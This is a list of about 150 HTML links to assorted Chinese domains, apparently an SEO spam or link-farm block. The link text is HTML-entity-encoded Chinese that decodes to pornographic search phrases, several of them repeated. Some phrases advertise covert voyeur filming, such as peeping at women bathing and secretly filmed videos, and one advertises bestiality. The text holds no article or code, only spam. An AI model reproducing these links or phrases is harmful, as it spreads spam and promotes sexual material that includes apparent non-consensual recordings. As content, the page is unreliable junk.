<a href="http://125668.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://untitle.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://luliangba.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://globe7.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://lat101.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://al2.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://ziria.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://jmqdfm.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzue.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://memezui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://manggairen.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://chuobu.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://qevo.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://0838cs.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jltrans.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uelpo.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://sidwin.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://vivreal.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://huojia518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://suliu234.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://buqj.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hh130.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://casts.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://eglxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wscscc.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://luanye.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://newness.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://msp8.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renliu114.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://075888.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://icewent.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yadei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ak56.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kvfd.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://g344.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://houdao2.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sysjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://insty.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://znxawq.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://gxstj.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://puzl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
